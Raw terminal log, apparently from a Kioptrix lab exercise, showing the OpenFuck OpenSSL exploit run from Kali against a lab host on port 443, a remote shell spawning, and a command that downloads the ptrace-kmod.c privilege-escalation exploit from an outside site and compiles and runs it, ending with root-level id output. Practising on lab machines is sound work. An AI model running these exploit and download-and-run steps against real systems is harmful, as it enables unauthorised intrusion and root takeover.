 root@kali:~# ./a.out 0x6b 10.0.2.12 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--01:07:10--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
01:07:11 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
id && uname -a && ifconfig
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
/bin/sh: ifconfig: command not found